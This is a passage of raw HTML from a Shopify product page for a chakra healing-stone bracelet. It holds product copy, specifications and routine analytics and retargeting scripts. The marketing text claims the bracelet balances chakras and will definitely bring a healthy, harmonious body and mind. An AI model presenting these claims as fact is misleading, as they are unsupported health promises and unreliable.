data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003eToday's Deal: 50% OFF!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\"\u003cspan data-mce-fragment=\"1\"\u003eI’m very satisfied and happy with this product, looks nice and has great quality for the value.\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e-Marga Z.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" width=\"224\" height=\"299\" data-mce-src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eBracelets have been worn by women throughout history. It also signifies the social status of a woman. \u003cstrong\u003eBracelets also is a symbol of love and the wish to meet and love each other in the next life.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThrough the harmony of multicolored pearls synthesizing the energy of the chakras, find the energy balance by wearing it regularly.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eChakra is the incredible energy of the universe that is found within each of us. \u003c\/span\u003e\u003cspan\u003eFor us to \u003c\/span\u003e\u003cspan\u003eattain and use \u003c\/span\u003e\u003cspan\u003ethis \u003c\/span\u003e\u003cspan\u003eenergy, one must learn how to open the 7 Chakras inhibitors located \u003c\/span\u003e\u003cspan\u003ein our \u003c\/span\u003e\u003cspan\u003ebody and mind. \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cstrong\u003eOnce all chakras in our body are balanced, this will give us the life that we always wanted - a healthy, bountiful, and harmonious body and mind. \u003c\/strong\u003e\u003cspan\u003eBy wearing this bracelet, it will help us to restore the balance of \u003c\/span\u003e\u003cspan\u003ethe \u003c\/span\u003e\u003cspan\u003eChakras in our bodies.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eOur body is composed of the following Chakras which, if used properly, will definitely give us the balance and life that we are all seeking for:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\u003cspan\u003eRoot Chakra:\u003cstrong\u003e \u003c\/strong\u003e\u003cstrong\u003eI am safe. I am one with Gaia.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSacral Chakra: \u003cstrong\u003eI am a beautiful being\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e Solar Plexus Chakra: \u003cstrong\u003eI am free. I am strong.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHeart Chakra: \u003cstrong\u003eI am love.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThroat Chakra: \u003cstrong\u003eI am truth and integrity.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThird Eye Chakra:\u003cstrong\u003e I am that I am.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCrown Chakra: \u003cstrong\u003eWe are all one.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cimg alt=\"Image result for 7 chakras\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2410\/2793\/products\/7-Chakra-Stones_large2_11cb0264-ca15-4a46-afd6-b451f562cdba.jpg?v=1511132918\" width=\"330\" height=\"349\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecification:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterials: Natural Stone(Emperor Stone)+Genuine Leather+Stainless Steel Magnetic Buckle.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eStainless Steel Clasp \u0026amp; Genuine Leather\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 22cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eWeight: 22g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHandmade with Love and Carefully Manufactured\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eElevate your style with our Tibetan Buddhist Lucky Rope Bracelet Knot Adjustable Spiritual Healing. Crafted with intricate knots, this bracelet symbolizes interconnectedness and provides healing energy. Pair it with the 7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold for a harmonious blend of elegance and spiritual significance. The 7 Chakra design complements the bracelet’s essence, perfect for unisex wearers seeking both fashion and deeper meaning in their accessories. Enhance your look while grounding your spirit with this powerful duo.\u003c\/span\u003e\u003c\/p\u003e"}
</script>


<script type="text/javascript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/goodvibesheaven.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --><script type="text/javascript">
        /* ----- TFX Theme snapchat hook start ----- */
        (function (t, r, k, f, y, x) {
            if (t.snaptkfy != undefined) return true;
            t.snaptkfy = true;
            y = r.createElement(k); y.src = f; y.async = true;
            x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
        })(window, document, "script", "https://trackifyx.redretarget.com/pull/goodvibesheaven.myshopify.com/snapchathook.js");
        /* ----- TFX theme snapchat hook end ----- */
        </script><script type="text/javascript">
            /* ----- TFX Theme tiktok hook start ----- */
            (function (t, r, k, f, y, x) {
                if (t.tkfy_tt != undefined) return true;
                t.tkfy_tt = true;
                y = r.createElement(k); y.src = f; y.async = true;
                x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
            })(window, document, "script", "https://trackifyx.redretarget.com/pull/goodvibesheaven.myshopify.com/tiktokhook.js");
            /* ----- TFX theme tiktok hook end ----- */
            </script>

  <script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 44135298629939, product_id : 8048212279603, name : "﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold", price : "29.95", currency : "USD", sku : "gvh-030624-1422", brand : "goodvibes heaven", variant : "Black Silver Clasp", category : "Bracelets", quantity : "10" }], total_price : "29.95", shop_currency : "USD"}};
    
</script>


  <!-- Hotjar Tracking Code for Site 5014254 (name missing) -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5014254,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'goodvibesheaven.myshopify.com';
    
        window.codeblackbelt.productId = 8048212279603;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011717+0200" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/also-bought/blocks/app-embed-block/b94b27b4-738d-4d92-9e60-43c22d1da3f2 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'goodvibesheaven.myshopify.com';
    
        window.codeblackbelt.productId = 8048212279603;</script><script src="//cdn.codeblackbelt.com/widgets/also-bought/main.min.js?version=2026011717+0200" async></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-smooth-scroll-to-top/blocks/app-embed/9deaaa80-4e8c-4206-82cc-6f65ed9edc29 --><script>
  window.roarJs = window.roarJs || {};
  roarJs.ScrollUpConfig = {
    metafields: {
      shop: "goodvibesheaven.myshopify.com",
      settings: {"enabled":"1","only1":"true","param":{"cta":"Back to Top","distance":"0","sticky_progress":"0","show_on":"all","show_mobile":"1"},"style":{"gradient":"custom","pattern":"0","custom":{"color":"#0a0a0a","border":"#c4cdd5","progress":"#0a0a0a","background":"#c4cdd5"},"tooltip":{"color":"#fefefe","background":"#0a0a0a"},"size":"46","shape":"circle","outline":"1"},"position":{"value":"bottom_right","bottom":"30","left":"30","right":"30"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_cezmUMX8Mp-UuC7wsmtFgw":{"shop_uuid":"cezmUMX8Mp-UuC7wsmtFgw","shop_timezone":"Asia\/Jerusalem","shop_id":128402,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Shopify","shop_shopify_domain":"goodvibesheaven.myshopify.com","shop_created_at":"2025-02-09T00:34:17.158-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc832-2567-76d1-a4f0-9d7b9fba6249/hextom-sales-boost-70/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/facdc5c6-09f6-4a29-bdc1-99fb86ffdf8b/1.0.0/assets/scrollup.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/facdc5c6-09f6-4a29-bdc1-99fb86ffdf8b/1.0.0/assets/scrollup.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9385214052,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9385214052,storefrontBaseUrl: "https://goodvibesheaven.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3609100613","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-ESVYLY3QGE\\\",\\\"GT-5MXX469V\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/UMJRCPCk0tUbEMzw3uEC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/1lKGCPyk0tUbEMzw3uEC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/Hd6XCPmk0tUbEMzw3uEC\\\",\\\"MC-0M42Z0QLKD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/80uSCO2k0tUbEMzw3uEC\\\",\\\"MC-0M42Z0QLKD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/AVsFCPak0tUbEMzw3uEC\\\",\\\"MC-0M42Z0QLKD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/VJ4lCP-k0tUbEMzw3uEC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/v1cSCPOk0tUbEMzw3uEC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2791735621","configuration":"{\"account_ID\":\"181908\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/goodvibesheaven.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"827162949","configuration":"{\"pixelCode\":\"C7GOONO3N5RF6CC6MN50\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"238911813","configuration":"{\"subdomain\": \"goodvibesheaven\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114164037","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":" trackifyxcustom"},{"id":"196051269","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Simprosys Google"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GoodVibes Heaven","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"goodvibesheaven.myshopify.com","countryCode":"SG","storefrontUrl":"https:\/\/goodvibesheaven.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","vendor":"goodvibes heaven","id":"8048212279603","untranslatedTitle":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","url":"\/products\/7-chakra-cubic-beads-bracelet","type":"Bracelets"},"id":"44135298629939","image":{"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"},"sku":"gvh-030624-1422","title":"Black Silver Clasp","untranslatedTitle":"Black Silver Clasp"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","vendor":"goodvibes heaven","id":"8048212279603","untranslatedTitle":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","url":"\/products\/7-chakra-cubic-beads-bracelet","type":"Bracelets"},"id":"44135298662707","image":{"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"},"sku":"gvh-030624-1433","title":"Black Gold Clasp","untranslatedTitle":"Black Gold 